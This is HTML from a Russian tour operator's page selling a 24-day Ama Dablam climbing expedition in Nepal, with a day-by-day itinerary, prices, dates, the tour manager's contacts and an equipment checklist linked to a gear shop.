			<div class="programm-price">от 1 043 964 руб.<br>(12 500$)</div>
												<a href="#" class="programm-price-all" data-all-prices-a>СМОТРЕТЬ ВСЕ ЦЕНЫ</a><br><br>
									<div>Ближайшая дата</div>
			<div class="programm-date_nearest">23 октября - 15 ноября</div>
						<div class="fonts_text4">24 дней / 23 ночей</div>									<a href="/programms/voskhozhdenie-na-ama-dablam.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16972" class="buttons_btn-field _blue-button" style="width: 100%; margin-top: 3.9rem;">Хочу поехать</a>
			
		</div>
	</div>
		<div class="programm-map_expert">
		<div class="programm-map">
			 <iframe style="border:0; width: 60rem; height: 32.8rem" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d56436.89300254978!2d86.82614417809368!3d27.861874782728073!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x39e900f4fd77243d%3A0xa19aab4f3aa4090b!2z0JDQvNCwLdCU0LDQsdC70LDQvA!5e0!3m2!1sru!2sru!4v1489578698508" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe>		</div>
		<div class="programm-expert">
						<div class="fonts_h1">Менеджер тура</div>
						<div class="pull-left t-a-c" style="margin-right: 8rem; width: 30%;">
				<div class="_img"><img src="/i/employees/112_1677763247.jpeg" alt="Ковалёва Александра"></div>
							</div>
			<div class="pull-right" style="width: 55%;line-height:2.4rem;">
				<h2>Ковалёва Александра</h2>
																<div>
					Мобильный: 
					<strong>+7(963) 676-48-26</strong>					<a class="watsapp" target="_blank" href="https://wa.me/79636764826"></a>									</div>
								<div>E-mail: <a href="mailto:agent4@alpindustria-tour.ru">agent4@alpindustria-tour.ru</a></div>								<a href="#" data-add-question="112" class="buttons_btn-field _blue-button description__middle-blocks-button">Задать вопрос</a>
			</div>
					</div>
	</div>
		<div class="programm-days">
		<div class="t-a-c">
			<h2 class="fonts_h1">План восхождения на Ама-Даблам</h2>
			<div class="_refs">
				<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/voskhozhdenie-na-ama-dablam.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
			</div>
		</div>
		<div class="_item _first">
			<div class="_img">
				<img src="/i/programms/days/452_1_1489582131.jpg" alt="" alt="">
				<div class="_name">День 1<br/><span></span></div>
			</div>
			<div class="_text"><p>Прибытие в столицу Непала - город Катманду, переезд в отель 5*. Брифинг с гидом, покупка недостающего снаряжения. Если есть время, то возможно самостоятельно прогуляться по Катманду, посетить старый город, площадь Дурбар, многочисленные храмы и ступы</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_2_1489582191.jpg" alt="" alt="">
				<div class="_name">День 2<br/><span></span></div>
			</div>
			<div class="_text"><p>Обзорная экскурсия по Катманду: Пашупатинатх &ndash; храмовый комплекс, посвященный Шиве, стоит на берегу священной реки Багмати, здесь проходят ритуалы омовения и кремации; Будданатх &ndash; одна из самых больших и старых буддийских ступ в мире; Сваямбхунатх &ndash; маленький городок из буддийских храмов, монастырей и индуистских религиозных сооружений. С вершины холма &laquo;Обезьянья гора&raquo;, где расположен Сваямбхунатх, открывается великолепная панорама древней долины Катманду.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_3_1489582191.jpg" alt="" alt="">
				<div class="_name">День 3<br/><span></span></div>
			</div>
			<div class="_text"><p>Вылет из Катманду (или из Рамичапа) в Луклу (около 45 мин. полёта). Прибытие, начало трекинга к Эвересту: переход до пос. Пхакдинг (2640 м - 2,5 часа) или до пос. Монджо (2800 м - 4 часа), в зависимости от подготовленности группы.<br />
Дорога будет проходить через деревни и фермы местной народности шерпа. Маршрут проходит по трoпе к реке Дудкоши и далее вниз к Пакдингу. На пути встречается река Тадокола с берега которой вы можете наблюдать великолепный вид Кусум-Кангару (6369 м), реку переходите по подвесному мосту. После короткого подъема деревня Гхат, еще через полтора часа деревня Пакдинг, остановка на ночлег.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_4_1489582312.jpg" alt="" alt="">
				<div class="_name">День 4<br/><span></span></div>
			</div>
			<div class="_text"><p>Пхакдинг (2460 м) - Намче Базар (3400 м), 5-7 часов.<br />
Путешествие начнется утром и после пересечения подвесного моста над Дудкоши путь идет с небольшими подъемами и спусками ,с великолепным видом горы Тамсерку (6608 м) из деревни Бенкар. Дорога пересекает несколько мостов и достигает Монджо, где находится центральный вход в Национальный парк Сагарматха. После входа в национальный парк мы спускаемся, и постепенно подходим к подвесному мосту над рекой Бхотекоши , после моста начинается деревня Джорсал &mdash; последний населенный пункт перед Намче Базаром ,затем дорога проходит по мосту через реку Имджатсе, отсюда идет извилистая тропа вплоть до Намчебазара, с великолепным видом пика Квангде , Эвереста , Лхоцзе и ближним видом пика Таваче . Наконец мы достигли поселка ,,цветных домов,, Намчебазара , главных ворот региона Кумбу и здесь мы останавливаемся на ночлег.</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_5_1489582329.jpg" alt="" alt="">
				<div class="_name">День 5<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>День акклиматизации.<br />
Экскурсия в отель Everest View (3800 м) для панорамного осмотра или пройтись по местным магазинам и рынку, особенно наполненному по субботам. Также вы можете посетить Музей шерпа, прекрасное место, чтобы узнать культуру народа шерпа и историю альпинизма. И обратно в Намче Базар.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_6_1489582428.jpg" alt="" alt="">
				<div class="_name">День 6<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Трек из Намче в Тенгбоче (3850 м), 5-7 часов.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_7_1489589769.jpg" alt="" alt="">
				<div class="_name">День 7<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Переход в базовый лагерь 4600м.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_8_1489589648.jpg" alt="" alt="">
				<div class="_name">День 8<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Акклиматизация. Подготовка оборудования для восхождения.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_9_1489663366.jpg" alt="" alt="">
				<div class="_name">День 9<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Скально-ледовые занятия, брифинг по маршрутам восхождения на Ама-Даблам.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_10_1489589840.jpg" alt="" alt="">
				<div class="_name">День 10<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Подъем в передовой базовый лагерь на высоту 5200 метров для акклиматизации и возвращение в базовый лагерь.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_11_1489590721.jpg" alt="" alt="">
				<div class="_name">День 11<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Подъем в Лагерь I. Лагерь разбит на высоте 5600 метров. Ночевка в лагере, в палатках.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_12_1489663033.jpg" alt="" alt="">
				<div class="_name">День 12<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Акклиматизационный выход к лагерю II. Спуск в Лагерь I. Ночевка.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_13_1489662926.jpg" alt="" alt="">
				<div class="_name">День 13<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Спуск в базовый лагерь. Ночевка в базовом лагере в палатках в кемпинге класса люкс.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_14_1489663455.jpg" alt="" alt="">
				<div class="_name">День 14<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>День отдыха и сборы в базовом лагере 4500 м.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_15_1489590309.jpg" alt="" alt="">
				<div class="_name">День 15<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Подъем в Лагерь I на 5600 м. С ночевкой в палатках.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_16_1489590392.jpg" alt="" alt="">
				<div class="_name">День 16<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>&nbsp;</p>

<p>Подъем в Лагерь II на высоту 5900 м. С ночевкой.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_17_1489590499.jpg" alt="" alt="">
				<div class="_name">День 17<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Подъем в Лагерь III на высоту 6300 м.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_18_1489590443.jpg" alt="" alt="">
				<div class="_name">День 18<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Выход на вершину в 4 утра и вершина около 9-10 утра. Спуск в Лагерь I или Базовый Лагерь.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_19_1489583024.jpg" alt="" alt="">
				<div class="_name">День 19<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Спуск в базовый лагерь и день отдыха. Ночевка в базовом лагере.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_20_1489583145.jpg" alt="" alt="">
				<div class="_name">День 20<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Запасной день на случай непогоды.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_21_1489582957.jpg" alt="" alt="">
				<div class="_name">День 21<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Спуск к Намче Базару. Ночь в гостевом доме.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_22_1489582706.jpg" alt="" alt="">
				<div class="_name">День 22<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Спуск в Луклу. Ночь в гостевом доме.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_23_1489582601.jpg" alt="" alt="">
				<div class="_name">День 23<br/><span></span></div>
			</div>
			<div class="_text"><p>&nbsp;</p>

<p>Вылет&nbsp;в Катманду. Размещение в отеле 5*.</p>

<p>&nbsp;</p></div>
		</div><div class="_item">
			<div class="_img">
				<img src="/i/programms/days/452_24_1489582559.jpg" alt="" alt="">
				<div class="_name">День 24<br/><span></span></div>
			</div>
			<div class="_text"><p>Трансфер в аэропорт, вылет домой.</p></div>
		</div>		<div class="t-a-c">
						<a href="/programms/voskhozhdenie-na-ama-dablam.html#order" data-tabs-pseudo-tab="tab-order" data-go-top="1" class="buttons_btn-field _blue-button">Принять участие</a>
			
						<div class="_refs">
				<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/voskhozhdenie-na-ama-dablam.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
			</div>
					</div>
	</div>
<div class="fonts_h2" style="margin-top:5rem;">Видео</div>
<div class="clearfix"><iframe width="560" height="315" src="https://www.youtube.com/embed/ko0DUde-LRI" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe> 
<iframe width="560" height="315" src="https://www.youtube.com/embed/lnZH2FBUdbE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<iframe width="720" height="405" src="https://rutube.ru/play/embed/a310c3f8297f4c6c249948433de14741" frameBorder="0" allow="clipboard-write; autoplay" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
<iframe width="720" height="405" src="https://rutube.ru/play/embed/7cc5f4360fb51c44c91cc239667cf0d7" frameBorder="0" allow="clipboard-write; autoplay" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe></div>
<div class="fonts_h2" style="margin-top:5rem;">Статьи по теме</div>
<div class="clearfix">
		<a class="other_articles _lessons" href="/news/amadablam2025-otchet.html">
		<div class="_image" style="background-image: url(/i/news/776_1762872971.jpg);">
			<div class="_bg"></div>
			<span class="_name">Царица Ама-Даблам или хроника экспедиции 2025!</span>
			<span class="_date"></span>
		</div>
	</a>
		<a class="other_articles _lessons" href="/news/chem-pitatsya-na-tekkinge-v-nepale.html">
		<div class="_image" style="background-image: url(/i/news/525_1649821143.jpg);">
			<div class="_bg"></div>
			<span class="_name">Чем питаться на треккинге в Непале</span>
			<span class="_date"></span>
		</div>
	</a>
		<a class="other_articles _lessons" href="/news/kak-ne-otravitsya-alkogolem-v-nepale.html">
		<div class="_image" style="background-image: url(/i/news/509_1640775504.jpg);">
			<div class="_bg"></div>
			<span class="_name">Как не отравиться алкоголем в Непале</span>
			<span class="_date"></span>
		</div>
	</a>
		<a class="other_articles _lessons" href="/news/taktika-voskhozhdeniya-na-ama-dablam-chasto-zadavaemye-voprosy.html">
		<div class="_image" style="background-image: url(/i/news/397_1592425042.jpg);">
			<div class="_bg"></div>
			<span class="_name">Тактика восхождения на Ама-Даблам. Часто задаваемые вопросы</span>
			<span class="_date"></span>
		</div>
	</a>
	</div>
<div class="fonts_h2" style="margin-top:5rem;">Фотоотчеты по программе</div>
<div class="gallery__main">
		<a href="/gallery/ama-dablam-2025.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/593_1764004199.jpeg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Ама-Даблам 2025<br/>(24 фото)</div>
		</div>
	</a>
		<a href="/gallery/voshozhdenie-na-amadablam-2023.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/s/570_13747.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Восхождение на АмаДаблам 2023.<br/>(21 фото)</div>
		</div>
	</a>
		<a href="/gallery/ama-dablam-2022.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/549_1668598191.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Ама-Даблам 2022<br/>(20 фото)</div>
		</div>
	</a>
		<a href="/gallery/voskhozhdenie-na-ama-dablam-2019.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/501_1573659512.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Восхождение на Ама-Даблам 2019<br/>(29 фото)</div>
		</div>
	</a>
		<a href="/gallery/ama-dablam.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/434_1512573207.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Экспедиция Ама-Даблам 2017<br/>(27 фото)</div>
		</div>
	</a>
		<a href="/gallery/voskhozhdenie-na-ama-dablam.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/394_1495615322.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Восхождение на Ама-Даблам 2016<br/>(18 фото)</div>
		</div>
	</a>
		<a href="/gallery/voskhozhdenie-na-ama-dablam-s-sergeem-kovalevym.html" class="gallery__main-item">
		<div class="gallery__main-item-photo" style="background-image: url(/i/gals/s/363_1441210772.jpg);">
			<div class="gallery__main-item-mask"></div>
			<div class="gallery__main-item-title">Восхождение на Ама-Даблам с Сергеем Ковалевым<br/>(16 фото)</div>
		</div>
	</a>
	</div>
<div class="fonts_h2" style="margin-top:15rem;">Другие программы по этому направлению</div>
<div class="calendar__blocks">
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Азия &raquo; Непал</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (6)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-mera-pik.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Мера Пик 2026</a>
				<span>
Мера-пик — одна из самых высоких треккинговых вершин в Непале. С нее видны пять гималайских восьмитысячников: Эверест, Канченджанга, Лхоцзе, Макалу и Чо Ойю. Впервые на вершину Мера-пик ступили английский полковник Джимми Робертс (Jimmy Roberts) и шерпа Сэн Тенцинг (Sen Tenzing) 20 мая 1953 года.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Экспедиции			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-mera-pik.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/593_1479304852.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 146 155 руб.<br>(1 750$)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="593">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>5 - 22 апреля</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-mera-pik.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-mera-pik.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Азия &raquo; Непал</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:96%;"></div></div> (16)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/trekking-vokrug-annapurny.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Треккинг вокруг Аннапурны 2026</a>
				<span>
Трек вокруг Аннапурны – интереснейший пеший маршрут, входящий в десятку лучших теккинговых маршрутов мира.<br />
Классический трек вокруг 10 высочайших горных вершин мира. Пересечение перевала Торонг Ла. Это поистине выдающаяся часть Непала.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Треккинги			</div>
		</div>
		<a href="/programms/trekking-vokrug-annapurny.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/24_1479375705.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 100 221 руб.<br>(1 200$)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="24">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>5 - 18 апреля</span>
				<div class="calendar__blocks-dates"><a href="/programms/trekking-vokrug-annapurny.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/trekking-vokrug-annapurny.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
</div>
</div>
<div data-tabs-content="tab-dates" class="hide">
	<div class="prices__table">
		<div class="fonts_h2 t-a-c no-margin-top">2026 Год</div>
		<div class="tables_main-table table prices__table-body">
			<div class="tables_tab-head table-row fonts_text8">
				<div class="tables_table-cells prices__table-cells">Даты проведения</div>
				<div class="tables_table-cells prices__table-cells">Продолжительность</div>
				<div class="tables_table-cells prices__table-cells">Стоимость</div>
								<div class="tables_table-cells prices__table-cells">Заявка на участие</div>
			</div>
						<div class="table-row">
				<div class="tables_table-cells prices__table-cell">С 23.10 По 15.11</div>
				<div class="tables_table-cells prices__table-cell">24 дней / 23 ночей</div>
				<div class="tables_table-cells prices__table-cell _price">от 1 043 964 руб.<br>(12 500$)</div>
								<div class="tables_table-cells prices__table-cell">
										<a href="/programms/voskhozhdenie-na-ama-dablam.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16972" class="buttons_btn-field _blue-button">Хочу поехать</a>
									</div>
			</div>
					</div>
	</div>
	</div>
<div data-tabs-content="tab-equipment" class="hide">
	<div class="programm-equipment">
		<div class="programm-equipment-left">
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/odejda/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Одежда</div>				<div class="_text">
					<p>Рекомендации нашего эксперта Сергея Ковалева по одежде и снаряжению можно посмотреть&nbsp;<a href="https://www.youtube.com/watch?v=hUof2dHOckA">здесь.</a></p>

<ul>
	<li><a href="https://alpindustria.ru/?div=catalog&amp;num_on_page=20&amp;page=0&amp;recom=0&amp;exclusive=0&amp;new=0&amp;specpred=0&amp;specialprice=0&amp;cat=odejda&amp;subcat=shtormovaya-odezhda&amp;orderby=&amp;h-list-title=%D0%9E%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0.+%D0%A8%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B2%D0%B0%D1%8F+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0&amp;subcat_one=77&amp;price_min=&amp;price_max=&amp;nal%5B%5D=-1&amp;nal%5B%5D=4">непромокаемая куртка</a>&nbsp;из дышащей мембранной ткани (например&nbsp;Gore-Tex)</li>
	<li><a href="https://alpindustria.ru/?div=catalog&amp;num_on_page=20&amp;page=0&amp;recom=0&amp;exclusive=0&amp;new=0&amp;specpred=0&amp;specialprice=0&amp;cat=odejda&amp;subcat=shtormovaya-odezhda&amp;orderby=&amp;h-list-title=%D0%9E%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0.+%D0%A8%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B2%D0%B0%D1%8F+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0&amp;subcat_one=80&amp;price_min=&amp;price_max=&amp;nal%5B%5D=-1&amp;nal%5B%5D=4">непромокаемые брюки&nbsp;</a>из дышащей мембранной ткани (например Gore-Tex)</li>
	<li>теплая&nbsp;<a href="https://alpindustria.ru/?div=catalog&amp;num_on_page=20&amp;page=0&amp;recom=0&amp;exclusive=0&amp;new=0&amp;specpred=0&amp;specialprice=0&amp;cat=odejda&amp;subcat=kurtki&amp;subsubcat=uteplennye-kurtki-puhovki&amp;orderby=&amp;h-list-title=%D0%9E%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0.+%D0%9A%D1%83%D1%80%D1%82%D0%BA%D0%B8.+%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BA%D1%83%D1%80%D1%82%D0%BA%D0%B8%3A+%D0%BF%D1%83%D1%85%D0%BE%D0%B2%D0%BA%D0%B8&amp;price_min=&amp;price_max=&amp;nal%5B%5D=-1&amp;nal%5B%5D=4">пуховка</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/kurtki/flisovye-kurtki/">куртка из флиса или полартека</a>&nbsp;(1-2 шт)</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/bruki-shorty/flisovye-bryuki/">брюки из флиса или полартека</a>&nbsp;(1 шт)</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/termobele/">термобелье</a>&nbsp;(брюки и футболка с длинным рукавом)</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/futbolki/futbolki-s-dlinnym-rukavom/">футболки/рубашки</a>&nbsp;с длинным рукавом (2 шт)</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/bruki-shorty/letnie-bryuki/">треккинговые штаны</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/noski-i-termonoski/trekkingovye-noski/">треккинговые носки</a>&nbsp;(минимум 4 пары)</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/noski-i-termonoski/trekkingovye-noski/">тёплые носки</a>&nbsp;(1-2 пары)</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/golovnye-ubory/kepki/">головной убор от солнца</a></li>
	<li>теплая шерстяная или флисовая&nbsp;<a href="https://alpindustria.ru/catalog/odejda/golovnye-ubory/shapki/">шапка</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/varezhki-i-perchatki/flisovye-perchatki/">перчатки</a>&nbsp;из флиса или полартека</li>
	<li><a href="https://alpindustria.ru/catalog/odejda/varezhki-i-perchatki/ehkspedicionnye-varezhki/">теплые рукавицы</a></li>
	<li><a href="https://alpindustria.ru/catalog/odejda/golovnye-ubory/bandany/">шарф-труба&nbsp;на шею</a></li>
</ul>

<p>&nbsp;</p>

<p>&nbsp;</p>				</div>
			</div>
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/obuv/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Обувь</div>				<div class="_text">
					<ul>
	<li><a href="https://alpindustria.ru/?div=catalog&amp;num_on_page=20&amp;page=0&amp;recom=0&amp;exclusive=0&amp;new=0&amp;specpred=0&amp;specialprice=0&amp;cat=obuv&amp;subcat=trekingovaya-obuv&amp;orderby=&amp;h-list-title=%D0%9E%D0%B1%D1%83%D0%B2%D1%8C.+%D0%A2%D1%80%D0%B5%D0%BA%D0%BA%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F+%D0%BE%D0%B1%D1%83%D0%B2%D1%8C&amp;subcat_one=89&amp;price_min=&amp;price_max=&amp;nal%5B%5D=-1&amp;nal%5B%5D=4">треккинговые ботинки</a>&nbsp;(не утепленные) или&nbsp;<a href="https://alpindustria.ru/catalog/obuv/trekingovye-krossovki/">треккинговые кроссовки&nbsp;</a>(для пешей&nbsp;части маршрута)</li>
	<li><a href="https://alpindustria.ru/?div=catalog&amp;num_on_page=20&amp;page=0&amp;recom=0&amp;exclusive=0&amp;new=0&amp;specpred=0&amp;specialprice=0&amp;cat=obuv&amp;subcat=alpinistskaya-obuv&amp;orderby=&amp;h-list-title=%D0%9E%D0%B1%D1%83%D0%B2%D1%8C.+%D0%90%D0%BB%D1%8C%D0%BF%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D1%81%D0%BA%D0%B0%D1%8F+%D0%BE%D0%B1%D1%83%D0%B2%D1%8C&amp;subcat_one=89&amp;price_min=&amp;price_max=&amp;nal%5B%5D=-1&amp;nal%5B%5D=4">ботинки для высотного альпинизма</a>&nbsp;(двухслойные)7000+</li>
	<li><a href="https://alpindustria.ru/catalog/obuv/krossovki/">кроссовки</a>&nbsp;или&nbsp;<a href="https://alpindustria.ru/catalog/obuv/letnyaya-obuv-dlya-aktivnogo-otdyha/">сандалии</a>&nbsp;(для отдыха на стоянке)</li>
</ul>

<p>Прокат снаряжения в Москве:&nbsp;https://alpindustria-tour.ru/prokat/</p>

<p>&nbsp;</p>				</div>
			</div>
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Бивак</div>				<div class="_text">
					<ul>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/spalniki/spalniki-1/">спальный мешок</a>&nbsp;(с температурой комфорта -20&deg;С)</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/kovriki/penki/">коврик</a>&nbsp;(каремат)</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/fonari-2/2-fonari/">фонарик налобный</a>&nbsp;(+ комплект запасных батареек)</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/kovriki/sidushki/">сидушка</a>&nbsp;</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/rukzaki/ryukzaki-1/">рюкзак</a>&nbsp;для снаряжения (100 л) или&nbsp;<a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/sumki-i-bauly/bauly/">баул</a></li>
	<li>штурмовой&nbsp;<a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/rukzaki/ryukzaki-1/">рюкзак</a>&nbsp;(50-60 л)</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/rukzaki/chekhlydlyaryukzakov/">накидка от дождя на рюкзак</a></li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/optika-2/">солнцезащитные очки</a>&nbsp;(с высоким фактором защиты, в жестком футляре)</li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/trekkingovye-palki/">треккинговые&nbsp;палки</a></li>
	<li>личная аптечка</li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/alp-aksessuary/">солнцезащитный крем</a>&nbsp;(с высоким фактором защиты)</li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/alp-aksessuary/">гигиеническая губная помада</a></li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/aksessuary-i-zapchasti-k-turisticheskomu-snaryazhe/polotenca-i-halaty/">полотенце</a></li>
	<li>мыло, зубная щетка и паста</li>
	<li>запас влажных гигиенических салфеток</li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/tarelki-i-miski/">кружка, миска, ложка, нож</a></li>
	<li><a href="https://alpindustria.ru/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/termosy/">термос</a>&nbsp;(1 л) для чая на выход&nbsp;</li>
</ul>

